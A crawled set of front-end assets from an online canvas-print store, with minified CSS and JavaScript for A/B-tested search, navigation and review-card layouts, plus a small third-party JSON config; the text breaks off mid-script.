371px){.c-delivery-text{font-size:18px}}.c-searchBar{display:flex;align-items:center}.c-search-VarA,.c-search-VarB,.c-search-VarC{display:none}.c-search-control,.c-search-control-mobile{display:none!important}.c-header__search-new{display:none}.c-search-varA-test .c-search-VarA,.c-search-varB-test .c-search-VarB,.c-search-varC-test .c-search-VarC{display:block}.c-search-control-test .c-search-control,.c-search-control-test .c-search-control-mobile{display:flex!important}.header__icon--search{width:100%!important}.c-search-bar{display:inline-flex!important;align-items:center!important;justify-content:space-between!important;border:1.5px solid #666868;border-radius:9999px;padding:1.5px 6px;background:#fff;cursor:pointer;gap:3rem;width:auto;max-width:100%}.c-search-bar-wrapper{justify-content:flex-start!important}.c-search-bar__placeholder{white-space:nowrap;font-size:12px;color:#66686866}.c-search-varA-test .c-search-bar__placeholder,.c-search-varB-test .c-search-bar__placeholder{font-size:14px}.c-search-bar .link{text-decoration:none}.c-search-bar svg{width:20px;height:20px;flex-shrink:0}@media (min-width: 1285px) and (max-width: 1295px){.c-search-bar{gap:2rem}}@media (min-width: 1271px) and (max-width: 1285px){.c-search-bar{gap:1rem}}@media (min-width: 1261px) and (max-width: 1270px){.c-search-bar{gap:0px}.c-search-bar__placeholder{font-size:11px}}@media only screen and (max-width: 1230px){body.c-search-varA-test .header-wrapper,body.c-search-varB-test .header-wrapper,body.c-search-varC-test .header-wrapper{height:unset}body.c-search-varA-test .header,body.c-search-varB-test .header,body.c-search-varC-test .header{width:100%;display:grid;grid-template-areas:"left-icons heading icons" "search search search";grid-template-columns:1fr 2fr 1fr;align-items:center}body.c-search-varA-test .c-header__search-new,body.c-search-varB-test .c-header__search-new,body.c-search-varC-test .c-header__search-new{margin-top:10px!important;margin-bottom:10px!important;grid-area:search;display:flex;align-items:center;justify-content:space-between;width:100%;margin:0 auto;padding:4px 14px;border:1.5px solid #666868;border-radius:50px;background:#fff;cursor:pointer}.c-header__search-trigger{font-size:14px;color:#66686866}}.variant-size-wrapper{display:inline-block;text-align:center;padding:7px 10px;border-radius:50px;position:relative;background-color:#fff}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:checked+label{border:2px solid #666868}.c-variant-label-Var-B{display:inline-block!important;padding:0 14px 1px!important}.popular-badge{position:absolute;top:-15px;left:50%;min-width:11rem;transform:translate(-50%);background-color:#244158;color:#fff;font-size:14px;padding:4px 6px;border-radius:9999px}.c-tile{display:inline-block;width:32px;height:9px;background-color:#a6b5ae;border-radius:9999px}.option-value{display:block;margin-top:1px;font-size:16px}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:checked+label .c-tile{background-color:#214240}@media only screen and (max-width: 786px){.variant-size-wrapper{padding:6px 10px}.popular-badge{font-size:12px;top:-16px;min-width:10rem}.option-value{font-size:14px}.c-tile{width:27.54px;height:7.74px}.c-variant-label-Var-B{padding:0 3.5px!important}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label{margin:2.5rem 0 .2rem}}@media only screen and (max-width: 427px){.c-tile{width:23px}}@media only screen and (max-width: 391px){.c-tile{width:22px}}@media only screen and (max-width: 384px){.c-tile{width:21px}}@media only screen and (max-width: 376px){.c-tile{width:20px}.popular-badge{font-size:11px;min-width:9.1rem}}@media only screen and (max-width: 366px){.c-tile{width:19px}}input.isp_add_to_cart_btn,.isp_quick_view_add_to_cart_btn_quick_view{border:none!important;border-radius:50px!important;background-color:#214240!important;color:#fff!important;cursor:pointer!important;transition:background-color .3s ease!important}input.isp_add_to_cart_btn:hover,input.isp_add_to_cart_btn:active{background-color:#214240!important}input.isp_add_to_cart_btn:disabled{background-color:#ccc!important;color:#666!important;cursor:not-allowed!important}.c-popular-searchtest{display:flex!important;flex-direction:column!important;min-height:14rem!important}.c-popular-search-container{display:flex;flex-direction:column;align-items:flex-start;width:100%;min-width:750px;margin:1rem 0 2rem;padding:0 6rem;align-self:flex-start}.c-popular-search-wrapper{display:flex;align-items:center;gap:8px;flex-wrap:wrap;align-self:center;min-width:79rem}@media screen and (min-width: 750px) and (max-width: 900px){.c-popular-search-wrapper{min-width:unset}}.c-popular-search-icon{display:flex;align-items:center;flex-shrink:0}.c-popular-search-icon svg{width:20px;height:20px;display:block}.c-popular-search-tags{display:flex;align-items:center;gap:5px;flex-wrap:wrap}.c-popular-search-tag{background-color:#eee;border:none;border-radius:3px;padding:7.5px 10px;font-size:16px;font-weight:400;cursor:pointer;white-space:nowrap;font-family:SofiaPro;line-height:normal;letter-spacing:0;color:#676868}@media screen and (max-width: 749px){.c-popular-search-tag{font-size:14px}.c-popular-search-container{min-width:100%;padding:0 0 0 8px}.c-popular-search-wrapper{min-width:100%;align-self:flex-start}}@media screen and (max-width: 617px){.c-popular-searchtest{min-height:17rem!important}.c-popular-search-wrapper{max-width:100%;align-items:flex-start}.c-popular-search-tags{flex-wrap:wrap}.c-popular-search-tag{flex:0 0 calc(29% - 6px);text-align:center}}.c-announcement-bar-var-a,.c-announcement-bar-control-group{display:none!important}.c-announcement-bar-var-b{background-color:#c6aa91;padding:0!important}.c-announcement-bar-var-b .announcement-bar__message{display:flex;align-items:center;justify-content:center;gap:12px;color:#fff;line-height:1.2}.c-announcement-bar-var-b .announcement-bar__message .material-icon,.c-announcement-bar-var-b .announcement-bar__message__custom-icon{color:#fff;opacity:1;margin:0!important}.c-announcement-bar-var-b .announcement-bar__message__custom-icon{width:35px;height:35px;margin:0!important;padding:0!important}.c-announcement-bar-var-b .announcement-bar__message span{font-family:SofiaPro,sans-serif;font-weight:400;color:#fff}@media screen and (max-width: 749px){.c-announcement-bar-var-b{min-height:42px;max-height:42px;padding:0!important}.c-announcement-bar-var-b .announcement-bar__item{min-height:42px;max-height:42px}.c-announcement-bar-var-b .splide__slide{width:100%!important}}.c-announcement-bar-var-b .announcement-bar__message span{transform:translateY(2px);display:inline-block}#splide01-slide04 .announcement-bar__message span{transform:none}@media screen and (min-width: 750px){.c-announcement-bar-var-b{min-height:35px;padding:0!important}.c-announcement-bar-var-b .announcement-bar__item{min-height:35px;padding-left:0;padding-right:0}.c-announcement-bar-var-b .announcement-bar__desktop-grid{column-gap:0}.c-announcement-bar-var-b .announcement-bar__desktop-grid .splide__slide:nth-child(1) .announcement-bar__item{justify-content:flex-start;text-align:left}.c-announcement-bar-var-b .announcement-bar__desktop-grid .splide__slide:nth-child(2) .announcement-bar__item{justify-content:center;text-align:center}.c-announcement-bar-var-b .announcement-bar__desktop-grid .splide__slide:nth-child(3) .announcement-bar__item{justify-content:flex-end;text-align:right}.c-announcement-bar-var-b .announcement-bar__desktop-grid .splide__slide:nth-child(4){display:none}}.c-secondary-usp-bar{display:flex!important;align-items:center;justify-content:center;position:sticky;top:0;z-index:1;min-height:36px;max-height:36px;padding:0}.c-secondary-usp-bar .announcement-bar__message{display:flex;align-items:center;justify-content:center;text-align:center;line-height:1.2}.c-secondary-usp-bar .announcement-bar__message span{font-family:SofiaPro,sans-serif;font-weight:400;font-size:14px;color:#fff}@media screen and (max-width: 749px){.c-secondary-usp-bar{min-height:36px;max-height:36px}.c-secondary-usp-bar .announcement-bar__message{max-width:85%;margin:0 auto}.c-secondary-usp-bar .announcement-bar__message span{font-size:12px}}body.c-desktop-nav-hover-varA .c-nav-enhanced-submenu img{content-visibility:auto;contain-intrinsic-size:181px 181px}@media screen and (min-width: 750px){.c-desktop-nav-hover-wrapper,.c-desktop-nav-control,.c-desktop-nav-simple-link,body.c-desktop-nav-hover-control .c-desktop-nav-hover-wrapper{display:none!important}body.c-desktop-nav-hover-control .c-desktop-nav-control,body.c-desktop-nav-hover-control .c-desktop-nav-simple-link,body.c-desktop-nav-hover-varA .c-desktop-nav-hover-wrapper{display:block!important}body.c-desktop-nav-hover-varA .c-desktop-nav-control{display:none!important}body.c-desktop-nav-hover-varA .c-desktop-nav-simple-link{display:block!important}}@media screen and (min-width: 750px){body.c-desktop-nav-hover-varA header-menu.c-desktop-nav-hover-menu{position:static}body.c-desktop-nav-hover-varA .header__menu-item{padding:0px 2rem 0px 0px}body.c-desktop-nav-hover-varA .header,body.c-desktop-nav-hover-varA .header__inline-menu,body.c-desktop-nav-hover-varA .header__menu-item--main{position:relative;z-index:20!important}body.c-desktop-nav-hover-varA .c-nav-enhanced-submenu{position:fixed!important;top:102px!important;left:calc(54% - 510px)!important;transform:translateY(0)!important;width:1020px!important;max-width:1020px!important;min-width:1020px!important;padding:2.4rem 0!important;min-height:270px;z-index:10;box-sizing:border-box;margin:-10px 0 0!important;padding-left:0!important;padding-right:0!important;border:none!important;border-radius:0!important;box-shadow:none!important;padding-top:calc(2.4rem + 10px)!important;will-change:transform}body.c-desktop-nav-hover-varA .c-nav-enhanced-submenu.header__submenu{transform:translateY(0)!important;opacity:1!important;border:none!important;border-radius:0!important;box-shadow:none!important}body.c-desktop-nav-hover-varA .c-nav-enhanced-submenu.global-settings-popup{border:none!important;border-radius:0!important;box-shadow:none!important}body.c-desktop-nav-hover-varA header-menu.c-desktop-nav-hover-menu{position:static!important}body.c-desktop-nav-hover-varA header-menu.c-desktop-nav-hover-menu details{position:static!important}body.c-desktop-nav-hover-varA .c-nav-enhanced-submenu:before{content:"";position:absolute;top:-20px;left:0;width:100%;height:20px;background:transparent;z-index:11;pointer-events:auto}body.c-desktop-nav-hover-varA header-menu.c-desktop-nav-hover-menu details{transition:none!important}body.c-desktop-nav-hover-varA .c-nav-enhanced-submenu{pointer-events:auto!important}body.c-desktop-nav-hover-varA .c-nav-category-sublinks{display:block}body.c-desktop-nav-hover-varA .c-nav-enhanced-container{display:flex;flex-direction:row;gap:15px;padding:0 12px;width:100%;box-sizing:border-box;margin:0 auto;justify-content:center;align-items:flex-start}body.c-desktop-nav-hover-varA .c-nav-categories-column{flex:0 0 130px;max-width:130px;display:flex;flex-direction:column;gap:0;align-self:flex-start}body.c-desktop-nav-hover-varA .c-nav-categories-column a,body.c-desktop-nav-hover-varA .c-nav-categories-column .header__menu-item{text-decoration:none!important;border:none!important;outline:none!important;color:#676868!important}body.c-desktop-nav-hover-varA .c-nav-categories-column a:hover,body.c-desktop-nav-hover-varA .c-nav-categories-column a:focus{text-decoration:none!important;border:none!important;color:#676868!important}body.c-desktop-nav-hover-varA .c-nav-categories-column a.c-nav-item-selected,body.c-desktop-nav-hover-varA .c-nav-categories-column a.c-nav-item-selected:hover,body.c-desktop-nav-hover-varA .c-nav-categories-column a.c-nav-item-selected:focus{text-decoration:underline!important;text-underline-offset:.2rem;text-decoration-thickness:1.5px;text-decoration-color:#676868!important}body.c-desktop-nav-hover-varA .c-nav-category-item{padding:0!important;border-bottom:none!important}body.c-desktop-nav-hover-varA .c-nav-category-item>a{font-weight:400;font-size:14px;display:flex;text-decoration:none!important;border:none!important;padding:.3rem 0!important;color:#676868!important}body.c-desktop-nav-hover-varA .c-nav-category-item>a:hover{text-decoration:none!important;border:none!important;color:#676868!important}body.c-desktop-nav-hover-varA .c-nav-category-item>a.c-nav-item-selected:hover{text-decoration:underline!important;text-underline-offset:.2rem;text-decoration-thickness:1.5px;text-decoration-color:#676868!important}body.c-desktop-nav-hover-varA .c-nav-category-group{display:flex;flex-direction:column;gap:0}body.c-desktop-nav-hover-varA .c-nav-category-title{font-weight:400;font-size:14px;display:block;margin-bottom:0;padding:.3rem 0;color:#676868!important}body.c-desktop-nav-hover-varA .c-nav-category-sublinks{display:none!important}body.c-desktop-nav-hover-varA .c-nav-arrow{display:inline-block;margin-left:.3rem;color:#676868;font-size:14px}body.c-desktop-nav-hover-varA .c-nav-item-selected{text-decoration:underline!important;text-underline-offset:.2rem;text-decoration-thickness:1.5px;text-decoration-color:#676868!important;color:#676868!important}body.c-desktop-nav-hover-varA .c-nav-child-link.c-nav-item-selected{text-decoration:underline!important;text-underline-offset:.2rem;text-decoration-thickness:1.5px;text-decoration-color:#676868!important}body.c-desktop-nav-hover-varA .c-nav-child-link{cursor:pointer;transition:text-decoration .2s ease,color .2s ease;display:flex;align-items:center;gap:.3rem;width:100%}body.c-desktop-nav-hover-varA .c-nav-child-with-grandchildren .c-nav-arrow{display:inline-block;margin-left:auto;color:#676868;font-size:14px;transform:rotate(90deg);transform-origin:center;transition:transform .2s ease}body.c-desktop-nav-hover-varA .c-nav-child-with-grandchildren.c-nav-item-selected .c-nav-arrow{transform:rotate(0)}body.c-desktop-nav-hover-varA .c-nav-child-link:hover{text-decoration:none!important}body.c-desktop-nav-hover-varA .c-nav-products-column{flex:1;display:flex;flex-direction:column;gap:0;align-self:flex-start;align-items:flex-start;position:relative}body.c-desktop-nav-hover-varA .c-nav-products-grid{display:grid;grid-template-columns:repeat(4,181px) auto;grid-auto-flow:row;gap:15px;justify-content:start;align-items:start;position:relative;min-height:200px;contain:layout style}body.c-desktop-nav-hover-varA .c-nav-collection-products{display:contents}body.c-desktop-nav-hover-varA .c-nav-collection-products .c-nav-product-card:nth-child(1){grid-column:1;grid-row:1}body.c-desktop-nav-hover-varA .c-nav-collection-products .c-nav-product-card:nth-child(2){grid-column:2;grid-row:1}body.c-desktop-nav-hover-varA .c-nav-collection-products .c-nav-product-card:nth-child(3){grid-column:3;grid-row:1}body.c-desktop-nav-hover-varA .c-nav-collection-products .c-nav-product-card:nth-child(4){grid-column:4;grid-row:1}body.c-desktop-nav-hover-varA .c-nav-collection-products .c-nav-view-links{grid-column:5!important;grid-row:1!important}body.c-desktop-nav-hover-varA .c-nav-grandchildren-collections{display:grid;grid-template-columns:repeat(4,181px);gap:15px;grid-column:1 / 5;grid-row:1;width:100%;align-items:start;justify-items:start;align-content:start;grid-auto-rows:auto;margin-top:0!important;padding-top:0!important;align-self:start}body.c-desktop-nav-hover-varA .c-nav-collection-products.c-nav-collection-hidden .c-nav-product-card,body.c-desktop-nav-hover-varA .c-nav-collection-products.c-nav-collection-hidden .c-nav-view-links,body.c-desktop-nav-hover-varA .c-nav-grandchildren-collections.c-nav-collection-hidden .c-nav-collection-card{display:none!important}body.c-desktop-nav-hover-varA .c-nav-collection-products.c-nav-collection-hidden img,body.c-desktop-nav-hover-varA .c-nav-grandchildren-collections.c-nav-collection-hidden img{display:none!important;content-visibility:hidden}body.c-desktop-nav-hover-varA .c-nav-collection-products.c-nav-collection-hidden,body.c-desktop-nav-hover-varA .c-nav-grandchildren-collections.c-nav-collection-hidden{content-visibility:hidden;contain-intrinsic-size:0 200px}body.c-desktop-nav-hover-varA .c-nav-collection-products.c-nav-collection-hidden img,body.c-desktop-nav-hover-varA .c-nav-grandchildren-collections.c-nav-collection-hidden img{content-visibility:hidden;display:none!important}body.c-desktop-nav-hover-varA .c-nav-collection-products:not(.c-nav-collection-hidden) .c-nav-product-card{display:flex}body.c-desktop-nav-hover-varA .c-nav-collection-products:not(.c-nav-collection-hidden) .c-nav-view-links{display:flex;grid-column:5!important;grid-row:1!important}body.c-desktop-nav-hover-varA .c-nav-grandchildren-collections:not(.c-nav-collection-hidden){display:grid!important}body.c-desktop-nav-hover-varA .c-nav-grandchildren-collections:not(.c-nav-collection-hidden) .c-nav-collection-card{display:flex}body.c-desktop-nav-hover-varA .c-nav-product-card{display:flex;flex-direction:column;gap:.8rem}body.c-desktop-nav-hover-varA .c-nav-product-link{display:flex;flex-direction:column;gap:5px;text-decoration:none;color:rgba(var(--color-foreground))}body.c-desktop-nav-hover-varA .c-nav-product-card img{width:181px!important;height:181px!important;border-radius:0!important;object-fit:cover;display:block;image-rendering:-webkit-optimize-contrast;image-rendering:crisp-edges;image-rendering:high-quality;aspect-ratio:1 / 1;background-color:#00000005}body.c-desktop-nav-hover-varA .c-nav-product-title{font-family:SofiaPro,sans-serif;font-size:12px!important;font-weight:400;line-height:1.4;color:#676868!important;text-decoration:none;display:block;max-width:181px}body.c-desktop-nav-hover-varA .c-nav-product-link:hover .c-nav-product-title{text-decoration:underline}body.c-desktop-nav-hover-varA .c-nav-view-links{display:flex;flex-direction:column;gap:0;align-items:flex-start;justify-content:flex-start;align-self:center;text-decoration:underline;grid-column:5!important;grid-row:1!important;margin-top:0;position:relative}body.c-desktop-nav-hover-varA .c-nav-view-link{font-size:16px!important;text-decoration:underline!important;color:#676868!important;display:block;line-height:1.8}body.c-desktop-nav-hover-varA .c-nav-view-link:hover{text-decoration:underline!important;color:#676868!important}body.c-desktop-nav-hover-varA .c-nav-collection-card{display:flex;flex-direction:column;gap:0px;align-self:start;margin-top:0!important;padding-top:0!important;text-decoration:none!important;color:inherit;cursor:pointer;width:181px}body.c-desktop-nav-hover-varA .c-nav-collection-link{display:flex;flex-direction:column;gap:5px;text-decoration:none;color:rgba(var(--color-foreground));width:100%;overflow:visible}body.c-desktop-nav-hover-varA .c-nav-collection-link img{flex-shrink:0}body.c-desktop-nav-hover-varA .c-nav-collection-card img{width:181px!important;height:181px!important;border-radius:0!important;object-fit:contain;object-position:center;aspect-ratio:1 / 1;background-color:#00000005;display:block;image-rendering:auto;-webkit-image-rendering:auto;max-width:181px!important;max-height:181px!important;min-width:181px!important;min-height:181px!important;flex-shrink:0;background-color:#f5f5f5}body.c-desktop-nav-hover-varA .c-nav-collection-title{font-family:SofiaPro,sans-serif;font-size:12px!important;font-weight:400;line-height:1.4;color:#676868!important;text-decoration:none;display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:181px}body.c-desktop-nav-hover-varA .c-nav-collection-card:hover .c-nav-collection-title{text-decoration:underline!important}body.c-desktop-nav-hover-varA .c-nav-collection-link:hover .c-nav-collection-title{text-decoration:underline}body.c-desktop-nav-hover-varA .c-nav-collection-view-all{font-family:SofiaPro,sans-serif;font-size:12px!important;font-weight:400;color:#676868!important;text-decoration:underline!important;display:block;margin-top:5px;line-height:1.4;pointer-events:none}}body.c-trustpilot-review-card-control .c-trustpilot-review-card-varA{display:none!important}body.c-trustpilot-review-card-control .c-trustpilot-review-card-control{display:block}body.c-trustpilot-review-card-varA .c-trustpilot-review-card-control{display:none!important}body.c-trustpilot-review-card-varA .c-trustpilot-review-card-varA{display:block!important}.c-trustpilot-card-wrapper,.c-trustpilot-card{width:100%;height:100%;display:flex;align-items:center;justify-content:center}.c-trustpilot-image{width:100%;height:auto;object-fit:contain;display:block}.c-trustpilot-thumbnail{display:block}.c-trustpilot-thumbnail-btn{width:100%;height:100%;padding:0;border:none;background:transparent;cursor:pointer}.c-trustpilot-thumbnail-img{width:100%;height:auto;object-fit:cover;display:block}body.c-trustpilot-review-card-control .c-trustpilot-modal-item{display:none!important}body.c-trustpilot-review-card-varA .c-trustpilot-modal-item{display:none}body.c-trustpilot-review-card-varA .c-trustpilot-modal-item.active{display:flex!important}
/*# sourceMappingURL=/cdn/shop/t/194/assets/custom.css.map?v=20729247491458096511769409058 */


--- FILE ---
content_type: text/javascript
request_url: https://tailoredcanvases.com/cdn/shop/t/194/assets/c-intelligems-tests.js?v=77560957209789139801769410351
body_size: 318
content:
let domLoaded=!1,igReady=!1;function handleExperiment(){if(domLoaded&&igReady){window.igData?.user.getTestGroup("5c1a0270-bff4-4575-bdb2-e7e4c3dfe178")?.name==="Var A"?document.body.classList.add("c-desktop-nav-hover-varA"):document.body.classList.add("c-desktop-nav-hover-control");const trustpilotReviewCardTest=window.igData?.user.getTestGroup("a2678f62-909d-4e63-beff-e8b3dbb699c3");window.location.pathname.includes("/products/")&&trustpilotReviewCardTest?.name==="Var A"?document.body.classList.add("c-trustpilot-review-card-varA"):document.body.classList.add("c-trustpilot-review-card-control")}}function orderTracker(){const getBusinessDays=(date,days)=>{let currentDate=new Date(date),added=0;for(;added<days;)currentDate.setDate(currentDate.getDate()+1),currentDate.getDay()!==0&&currentDate.getDay()!==6&&added++;return new Date(currentDate)},formatDate=d=>d.toLocaleDateString("en-US",{day:"numeric",month:"short"}),formatRange=(start,end)=>{const s=formatDate(start),e=formatDate(end);return s===e?s:`${s} - ${e}`},today=new Date;document.getElementById("c-order-date").textContent=formatDate(getBusinessDays(today,0)),document.getElementById("c-packed-date").textContent=formatRange(getBusinessDays(today,1),getBusinessDays(today,2)),document.getElementById("c-delivery-date-var-c").textContent=formatRange(getBusinessDays(today,3),getBusinessDays(today,5))}document.addEventListener("DOMContentLoaded",()=>{domLoaded=!0,window.location.pathname==="/"||window.location.pathname===""?document.body.classList.add("c-search-varC-test"):window.location.pathname.includes("/products/")&&window.innerWidth<=768?document.body.classList.add("c-search-varA-test"):document.body.classList.add("c-search-control-test"),handleExperiment(),/^((?!chrome|android).)*safari/i.test(navigator.userAgent)&&document.documentElement.classList.add("safari"),document.querySelector(".c-header__search-new")?.addEventListener("click",function(e){e.preventDefault();const detailsEl=document.querySelector(".header__icon--search")?.closest("details");detailsEl&&(detailsEl.setAttribute("open",""),detailsEl.dispatchEvent(new Event("toggle",{bubbles:!0})))}),document.querySelectorAll(".c-popular-search-tag").forEach(tag=>{tag.addEventListener("click",function(e){e.preventDefault();const searchTerm=this.getAttribute("data-search-term");if(searchTerm){const encodedTerm=encodeURIComponent(searchTerm);window.location.href=`/pages/search-results?q=${encodedTerm}`}})})}),window.addEventListener("ig:ready",()=>{igReady=!0,handleExperiment(),document.querySelectorAll(".c-popular-search-tag").forEach(tag=>{tag.addEventListener("click",function(e){e.preventDefault();const searchTerm=this.getAttribute("data-search-term");if(searchTerm){const encodedTerm=encodeURIComponent(searchTerm);window.location.href=`/pages/search-results?q=${encodedTerm}`}})})});
//# sourceMappingURL=/cdn/shop/t/194/assets/c-intelligems-tests.js.map?v=77560957209789139801769410351


--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 87
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x69:7c:4d:3e:39:56:58:3c:5a:25:23:72:52:4e:38:72:29:4c:61:73:4a:79:3b:33:6f:26:58:67:29;keras;l2uqelqyyvyy10ekjv17oa8xp4cq833kh1ykc5kfykjevxblr159hebcf2cckbh4boqaj2vn","weights":"../weights/697c4d3e.h5","biases":"../biases/697c4d3e.h5"}

--- FILE ---
content_type: text/javascript
request_url: https://tailoredcanvases.com/cdn/shop/t/194/assets/c-desktop-nav-hover.js?v=136045435427965672221769171616
body_size: 873
content:
(function(){"use strict";let scrollHandlerAttached=!1;function handleScrollClose(){if(window.innerWidth<750||document.body.classList.contains("c-desktop-nav-hover-control"))return;document.querySelectorAll("header-menu.c-desktop-nav-hover-menu details[open]").forEach(detailsEl=>{detailsEl.removeAttribute("open")})}if(window.innerWidth<750)return;function loadVisibleMenuImages(){if(!document.body.classList.contains("c-desktop-nav-hover-varA"))return;const menuWrapper=document.querySelector(".c-desktop-nav-hover-wrapper");if(!menuWrapper||window.getComputedStyle(menuWrapper).display==="none")return;menuWrapper.querySelectorAll('img[data-load-on-visible="true"][data-src]').forEach(img=>{img.dataset.src&&(img.src=img.dataset.src,img.dataset.srcset&&(img.srcset=img.dataset.srcset),delete img.dataset.src,delete img.dataset.srcset,img.removeAttribute("data-load-on-visible"))})}function initEnhancedNavHover(){const isDesktop=window.innerWidth>=750,hasControlClass=document.body.classList.contains("c-desktop-nav-hover-control");if(!isDesktop||hasControlClass)return;loadVisibleMenuImages(),scrollHandlerAttached||(window.addEventListener("scroll",handleScrollClose,{passive:!0}),scrollHandlerAttached=!0);const enhancedMenus=document.querySelectorAll("header-menu.c-desktop-nav-hover-menu");enhancedMenus.forEach(menu=>{const details=menu.querySelector("details"),summary=menu.querySelector("summary"),submenu=menu.querySelector(".c-nav-enhanced-submenu");if(!details||!summary||!submenu)return;const preventHoverOpen=e=>{details.hasAttribute("open")||(e.stopPropagation(),e.stopImmediatePropagation())},preventHoverClose=e=>{e.stopPropagation(),e.stopImmediatePropagation()};details.addEventListener("mouseover",preventHoverOpen,!0),summary.addEventListener("mouseover",preventHoverOpen,!0),details.addEventListener("mouseout",preventHoverClose,!0),summary.addEventListener("mouseout",preventHoverClose,!0),submenu.addEventListener("mouseout",preventHoverClose,!0),summary.addEventListener("click",function(e){return e.stopImmediatePropagation(),e.stopPropagation(),details.hasAttribute("open")?details.removeAttribute("open"):(enhancedMenus.forEach(otherMenu=>{if(otherMenu!==menu){const otherDetails=otherMenu.querySelector("details");otherDetails&&otherDetails.hasAttribute("open")&&otherDetails.removeAttribute("open")}}),details.setAttribute("open",""),requestAnimationFrame(()=>{const productsGrid2=menu.querySelector(".c-nav-products-grid");if(productsGrid2){const firstVisible=productsGrid2.querySelector(".c-nav-collection-products:not(.c-nav-collection-hidden), .c-nav-grandchildren-collections:not(.c-nav-collection-hidden)");firstVisible&&lazyLoadImages(firstVisible)}})),e.preventDefault(),!1},!0);let clickOutsideHandler=null,clickOutsideTimeout=null;const setupClickOutside=()=>{clickOutsideTimeout&&(clearTimeout(clickOutsideTimeout),clickOutsideTimeout=null),details.hasAttribute("open")?clickOutsideTimeout=setTimeout(()=>{clickOutsideHandler=e=>{summary.contains(e.target)||menu.contains(e.target)||details.hasAttribute("open")&&details.removeAttribute("open")},document.addEventListener("click",clickOutsideHandler,!0)},200):(clickOutsideHandler&&(document.removeEventListener("click",clickOutsideHandler,!0),clickOutsideHandler=null),clickOutsideTimeout&&(clearTimeout(clickOutsideTimeout),clickOutsideTimeout=null))};details.addEventListener("toggle",setupClickOutside);const childLinks=menu.querySelectorAll(".c-nav-child-link"),productsGrid=menu.querySelector(".c-nav-products-grid"),resetToDefault=function(){const firstChildLink=menu.querySelector(".c-nav-child-link");if(firstChildLink&&productsGrid)if(childLinks.forEach(link=>{link.classList.remove("c-nav-item-selected")}),firstChildLink.classList.remove("c-nav-item-selected"),firstChildLink.offsetWidth,firstChildLink.classList.add("c-nav-item-selected"),productsGrid.querySelectorAll(".c-nav-collection-products, .c-nav-grandchildren-collections").forEach(group=>{group.classList.add("c-nav-collection-hidden")}),firstChildLink.getAttribute("data-has-grandchildren")==="true"){const childIndex=firstChildLink.getAttribute("data-child-index");if(childIndex!==null){const firstGrandchildren=productsGrid.querySelector(`.c-nav-grandchildren-collections[data-child-index="${childIndex}"]`);firstGrandchildren&&(firstGrandchildren.classList.remove("c-nav-collection-hidden"),requestAnimationFrame(()=>{lazyLoadImages(firstGrandchildren)}))}}else{const firstCollectionHandle=firstChildLink.getAttribute("data-collection-handle");if(firstCollectionHandle){const firstCollectionProducts=productsGrid.querySelector(`.c-nav-collection-products[data-collection-handle="${firstCollectionHandle}"]`);firstCollectionProducts&&(firstCollectionProducts.classList.remove("c-nav-collection-hidden"),requestAnimationFrame(()=>{lazyLoadImages(firstCollectionProducts)}))}}},lazyLoadImages=function(container){if(!container)return;container.querySelectorAll("img[data-src]").forEach(img=>{if(img.dataset.src){const src=img.dataset.src,srcset=img.dataset.srcset;img.src=src,srcset&&(img.srcset=srcset),delete img.dataset.src,delete img.dataset.srcset,img.loading="eager",img.offsetWidth}})},updateContent=function(childLink){if(childLinks.forEach(link=>{link.classList.remove("c-nav-item-selected")}),childLink.classList.remove("c-nav-item-selected"),childLink.offsetWidth,childLink.classList.add("c-nav-item-selected"),!productsGrid)return;if(productsGrid.querySelectorAll(".c-nav-collection-products, .c-nav-grandchildren-collections").forEach(group=>{group.classList.add("c-nav-collection-hidden")}),childLink.getAttribute("data-has-grandchildren")==="true"){const childIndex=childLink.getAttribute("data-child-index"),grandchildrenCollections=productsGrid.querySelector(`.c-nav-grandchildren-collections[data-child-index="${childIndex}"]`);grandchildrenCollections&&(grandchildrenCollections.classList.remove("c-nav-collection-hidden"),lazyLoadImages(grandchildrenCollections),requestAnimationFrame(()=>{lazyLoadImages(grandchildrenCollections)}))}else{const collectionHandle=childLink.getAttribute("data-collection-handle");if(collectionHandle){const selectedCollectionProducts=productsGrid.querySelector(`.c-nav-collection-products[data-collection-handle="${collectionHandle}"]`);selectedCollectionProducts&&(selectedCollectionProducts.classList.remove("c-nav-collection-hidden"),lazyLoadImages(selectedCollectionProducts),requestAnimationFrame(()=>{lazyLoadImages(selectedCollectionProducts)}))}}};requestAnimationFrame(()=>{resetToDefault()});let wasOpen=details.hasAttribute("open");details.addEventListener("toggle",function(){const isNowOpen=details.hasAttribute("open");!isNowOpen&&wasOpen?resetToDefault():isNowOpen&&!wasOpen&&(resetToDefault(),requestAnimationFrame(()=>{const firstVisible=productsGrid.querySelector(".c-nav-collection-products:not(.c-nav-collection-hidden), .c-nav-grandchildren-collections:not(.c-nav-collection-hidden)");firstVisible&&lazyLoadImages(firstVisible)})),wasOpen=isNowOpen}),enhancedMenus.forEach(otherMenu=>{if(otherMenu!==menu){const otherDetails=otherMenu.querySelector("details");otherDetails&&otherDetails.addEventListener("toggle",function(){otherDetails.hasAttribute("open")&&(details.removeAttribute("open"),resetToDefault())})}});const simpleLinks=menu.querySelectorAll(".c-nav-child-link.c-nav-child-simple"),linksWithChildren=menu.querySelectorAll(".c-nav-child-link.c-nav-child-with-grandchildren");simpleLinks.forEach(simpleLink=>{simpleLink.addEventListener("mouseenter",function(){details.hasAttribute("open")&&updateContent(simpleLink)})}),menu.addEventListener("click",function(e){const clickedLink=e.target.closest(".c-nav-child-link.c-nav-child-with-grandchildren");if(clickedLink&&linksWithChildren.length>0&&Array.from(linksWithChildren).includes(clickedLink))return e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation(),updateContent(clickedLink),!1},!0),linksWithChildren.forEach(childLink=>{const preventNavAndUpdate=function(e){return e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation(),updateContent(childLink),!1};childLink.addEventListener("click",preventNavAndUpdate,!0),childLink.addEventListener("click",preventNavAndUpdate,!1)})})}document.readyState==="loading"?document.addEventListener("DOMContentLoaded",()=>{setTimeout(()=>{initEnhancedNavHover(),loadVisibleMenuImages()},10)}):setTimeout(()=>{initEnhancedNavHover(),loadVisibleMenuImages()},10),window.addEventListener("ig:ready",()=>{setTimeout(()=>{initEnhancedNavHover(),loadVisibleMenuImages()},50)}),new 